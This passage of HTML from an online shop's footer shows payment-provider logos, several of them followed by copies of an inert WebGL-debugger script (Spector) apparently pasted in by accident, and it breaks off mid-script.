// context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3474739877039973" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">MasterCard</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/MasterCard.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:40px" />

            	                    <div class='image_description'>
								<p><script type="mce-mce-mce-mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script></p>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3060314933" class="block ap-betalbanner-flex2 ApImage">
	
            <h4 class="title_block">VISA</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/Apple-Pay-Logo-PNG-Image-File.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:25px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3670222727" class="block ap-betalbanner-flex3 ApImage">
	
            <h4 class="title_block">PayPal</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/PP_logo_h_150x38.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[    var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3578027199" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">Trustly</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/trustly (1)(1).png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[    var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_16386217305615005" class="block ApImage">
	
            <h4 class="title_block">E-Pay</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/epay transp.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:25px" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3070614324" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">Klarna</h4>
            	                    <div class='image_description'>
								<br data-mce-bogus="1">            </div>
        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="ap-col-betalbanner-flex"    class="col-xl-2 col-lg-2 col-md-2 col-sm-1 col-xs-1 col-sp-1 hidden-md-up ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5802420370585585" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">VISA</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/Visa_Brandmark_Blue_RGB_2021.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8384756913283888" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">MasterCard</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/MasterCard.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:40px" />

            	                    <div class='image_description'>
								<p><script type="mce-mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script></p>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_4539724420981980" class="block ap-betalbanner-flex2 ApImage">
	
            <h4 class="title_block">VISA</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/Apple-Pay-Logo-PNG-Image-File.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:25px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_11651770885758338" class="block ap-betalbanner-flex3 ApImage">
	
            <h4 class="title_block">PayPal</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/PP_logo_h_150x38.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[    var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0]);                if (context === null) {                    return context;                }            }            else if (arguments.length === 2) {                context = this.__SPECTOR_Origin_EXTENSION_GetContext(arguments[0], arguments[1]);                if (context === null) {                    return context;                }            }            var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];            if (contextNames.indexOf(arguments[0]) !== -1) {                context.canvas.setAttribute("__spector_context_type", arguments[0]);                // Notify the page a canvas is available.                var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                document.dispatchEvent(myEvent);                if (captureOffScreen) {                    var found = false;                    for (var i = 0; i < window.__SPECTOR_Canvases.length; i++) {                        if (window.__SPECTOR_Canvases[i] === this) {                            found = true;                            break;                        }                    }                    if (!found) {                        window.__SPECTOR_Canvases.push(this);                    }                }                if (captureOnLoad) {                    // Ensures canvas is in the dom to capture the one we are currently tracking.                    if (this.parentElement || false) {                        spector.captureContext(context, 500, false);                        captureOnLoad = false;                    }                }            }            return context;        }    })()// ]]></script>            </div>
        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_9074745606633634" class="block ap-betalbanner-flex4 ApImage">
	
            <h4 class="title_block">Trustly</h4>
                            <img src="/themes/leo_jessie/assets/img/modules/appagebuilder/images/trustly (1)(1).png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:20px" />

            	                    <div class='image_description'>
								<script type="mce-text/javascript">// <![CDATA[    var spector;    var captureOnLoad = false;    var captureOffScreen = false;    window.__SPECTOR_Canvases = [];    (function() {        var __SPECTOR_Origin_EXTENSION_GetContext = HTMLCanvasElement.prototype.getContext;        HTMLCanvasElement.prototype.__SPECTOR_Origin_EXTENSION_GetContext = __SPECTOR_Origin_EXTENSION_GetContext;        if (OffscreenCanvas) {            var __SPECTOR_Origin_EXTENSION_OffscreenGetContext = OffscreenCanvas.prototype.getContext;            OffscreenCanvas.prototype.__SPECTOR_Origin_EXTENSION_OffscreenGetContext = __SPECTOR_Origin_EXTENSION_OffscreenGetContext;            OffscreenCanvas.prototype.getContext = function () {                var context = null;                if (!arguments.length) {                    return context;                }                    if (arguments.length === 1) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0]);                    if (context === null) {                        return context;                    }                }                else if (arguments.length === 2) {                    context = this.__SPECTOR_Origin_EXTENSION_OffscreenGetContext(arguments[0], arguments[1]);                    if (context === null) {                        return context;                    }                }                    var contextNames = ["webgl", "experimental-webgl", "webgl2", "experimental-webgl2"];                if (contextNames.indexOf(arguments[0]) !== -1) {                    // context.canvas.setAttribute("__spector_context_type", arguments[0]);                    // Notify the page a canvas is available.                    var myEvent = new CustomEvent("SpectorWebGLCanvasAvailableEvent");                    document.dispatchEvent(myEvent);                    this.id = "Offscreen";                    window.__SPECTOR_Canvases.push(this);                        if (captureOnLoad) {                        // Ensures canvas is in the dom to capture the one we are currently tracking.                        if (false) {                            spector.captureContext(context, 500, false);                            captureOnLoad = false;                        }                    }                }                    return context;            }        }        HTMLCanvasElement.prototype.getContext = function () {            var context = null;            if (!arguments.length) {                return context;            }            if (arguments.length === 1) {                